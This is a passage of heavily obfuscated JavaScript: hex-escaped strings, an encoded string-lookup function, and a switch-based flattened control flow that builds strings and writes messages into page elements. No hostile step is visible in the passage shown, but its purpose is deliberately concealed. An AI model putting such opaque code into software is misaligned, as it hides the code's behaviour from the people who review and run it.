'\x75\x70\x69\x72')](_0x21930d,_0x512721),_0x1f1218)?_0x3f5614[_0x57327b[_0xbece('0x1cc', '\x46\x69\x51\x37')](_0x21930d,_0x512721)]:_0x78b468[_0x57327b[_0xbece('0x1cd', '\x76\x6c\x24\x4b')](_0x57327b[_0xbece('0x1ce', '\x48\x4a\x68\x52')](_0x21930d,_0x512721),_0x1f1218)];})[_0xbece('0x1cf', '\x6e\x26\x23\x63')]('');continue;case'\x35':var _0x512721=0x2;continue;case'\x36':var _0x1f1218=0x0;continue;case'\x37':if(_0x2d2041){_0x156354[_0xbece('0x1d0', '\x71\x46\x24\x7a')]([_0x2d2041,_0xbece('0x177', '\x63\x47\x42\x35')]);_0x57327b[_0xbece('0x1d1', '\x29\x21\x67\x42')](_0x284a4c,_0x57327b[_0xbece('0x1d2', '\x4a\x6b\x61\x6b')](_0x31e69c,_0x156354));}continue;case'\x38':if(!_0x22936d[_0xbece('0x1d3', '\x29\x52\x32\x44')])_0x22936d[_0xbece('0x1d4', '\x52\x62\x21\x71')]=_0x237b30;continue;case'\x39':var _0x78b468=_0x582453[_0xbece('0x1d5', '\x54\x4e\x29\x53')](function(_0x5e8736){return _0x57327b[_0xbece('0x1d6', '\x48\x26\x6b\x26')](_0x582453[_0x5e8736],_0x512721)?_0x385ec7[_0x5e8736]:'';})[_0xbece('0x1d7', '\x32\x74\x23\x4e')]('');continue;case'\x31\x30':_0x4a71ef[_0xbece('0x1d8', '\x46\x69\x51\x37')](_0xbece('0x1d9', '\x77\x35\x53\x56'))[_0xbece('0x1da', '\x75\x59\x29\x6a')]=_0x57327b[_0xbece('0x1db', '\x4e\x74\x24\x33')](_0xbece('0x1dc', '\x70\x30\x21\x4e'),_0x22936d[_0xbece('0x1dd', '\x32\x74\x23\x4e')][_0xbece('0x1de', '\x41\x30\x6b\x76')]());continue;case'\x31\x31':_0x57327b[_0xbece('0x1df', '\x71\x46\x24\x7a')](_0x284a4c,_0x57327b[_0xbece('0x1e0', '\x6e\x26\x23\x63')](_0x31e69c,_0x156354));continue;case'\x31\x32':_0x57327b[_0xbece('0x1e1', '\x48\x4a\x68\x52')](_0x21a61e);continue;case'\x31\x33':_0x156354[_0xbece('0x1e2', '\x5b\x6e\x26\x5b')]([_0x57327b[_0xbece('0x1e3', '\x44\x76\x34\x5b')](_0x57327b[_0xbece('0x1e4', '\x24\x61\x5d\x63')](_0x57327b[_0xbece('0x1e5', '\x67\x64\x7a\x76')]('\x27',_0x2b9b2b),'\x27'),_0xbece('0x1e6', '\x43\x31\x24\x4d')),_0xbece('0x186', '\x54\x4e\x29\x53'),function(){return _0x2b9b2b[_0xbece('0x1e7', '\x70\x30\x21\x4e')]();}]);continue;case'\x31\x34':var _0xed6a67=[];continue;case'\x31\x35':for(var _0x35439f=0x0;_0x57327b[_0xbece('0x1e8', '\x4a\x52\x52\x54')](_0x35439f,_0x57327b[_0xbece('0x1e9', '\x47\x4d\x6b\x6f')](_0x3f5614[_0xbece('0x1ea', '\x47\x24\x23\x21')],_0x78b468[_0xbece('0x1eb', '\x70\x30\x21\x4e')]));_0x35439f++){_0xed6a67[_0xbece('0x1ec', '\x68\x64\x69\x71')](_0x35439f);}continue;case'\x31\x36':if(_0x44c57e){try{_0x25a3c9[_0xbece('0x1ed', '\x29\x21\x67\x42')]=_0x57327b[_0xbece('0x1ee', '\x29\x52\x32\x44')](_0x30bd4b,_0x44c57e);}catch(_0x54dd15){}}continue;case'\x31\x37':var _0x3f5614=_0x582453[_0xbece('0x1ef', '\x70\x30\x21\x4e')](function(_0x56188e){return _0x57327b[_0xbece('0x1f0', '\x40\x74\x41\x32')](_0x582453[_0x56188e],_0x512721)?'':_0x385ec7[_0x56188e];})[_0xbece('0x10f', '\x4a\x52\x52\x54')]('');continue;}break;}}catch(_0x48643c){_0x4a71ef[_0xbece('0x1f1', '\x76\x6c\x24\x4b')](_0xbece('0x1f2', '\x44\x76\x34\x5b'))[_0xbece('0x1f3', '\x47\x24\x23\x21')]=_0x57327b[_0xbece('0x1f4', '\x32\x74\x23\x4e')](_0xbece('0x1f5', '\x41\x30\x6b\x76'),_0x22936d[_0xbece('0x1f6', '\x44\x76\x34\x5b')](_0x48643c[_0xbece('0x1f7', '\x6a\x4a\x5a\x35')]));}finally{if(_0x44c57e)_0x25a3c9[_0xbece('0x1f8', '\x76\x6c\x24\x4b')]=_0x44c57e;}}());